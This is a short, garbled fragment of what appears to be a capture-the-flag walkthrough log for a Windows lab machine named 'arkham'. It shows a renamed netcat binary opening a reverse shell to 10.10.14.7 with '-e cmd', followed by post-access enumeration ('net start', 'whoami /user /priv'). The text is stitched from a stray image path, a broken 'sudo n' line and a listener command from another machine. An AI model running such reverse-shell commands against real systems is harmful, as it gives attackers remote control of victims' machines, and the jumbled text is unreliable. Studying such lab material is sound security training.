 [arkham]: PS C:\Users\Batman\Documents> C:\tomcat\apache-tomcat-8.5.37\bin\bc.exe 10.10.14.7 80 -e cmd
C:\tomcat\apache-tomcat-8.5.37\bin\bc.exe 10.10.14.7 80 -e cmd
nc -lv
C:\Users>
sudo n
d-r--- 2/3/2019 9:29 AM Program Files
d----- 9/15/2018 2:36 PM Program Files (x86)
d----- 2/1/2019 9:56 AM tomcat
d-r--- 2/3/2019 6:54 PM Users
d----- 2/3/2019 6:09 PM Windows
PS C:\> net start
net start
System error 5 has occurred.
Access is denied.
PS C:\> whoami /user /priv
whoami /user /priv
USER INFORMATION
----------------
User Name SID
============= ============================================
arkham\batman S-1-5-21-3805402536-769430840-2640722577-1000